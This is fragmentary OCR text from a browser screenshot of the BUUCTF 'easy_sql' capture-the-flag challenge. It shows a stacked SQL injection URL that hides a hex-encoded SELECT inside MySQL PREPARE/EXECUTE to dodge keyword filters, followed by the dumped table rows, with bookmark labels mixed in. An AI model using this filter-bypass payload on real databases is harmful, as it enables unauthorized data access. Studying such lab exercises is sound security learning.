 BUUCTF
easy_sql
16进制到文本字符串的转换，16进
mysql中Prepare、execute、
web16.buuoj.cn/?inject=1'%3BsEt+%40a%3D0x73656c6563742a66726f6d60776f72647360%3BprEpare+nmsl+fro
1
火狐官方站点
新手上路
常用网址
京东商城
BUUCTF
移动版书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: from @a;execute nmsl; 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}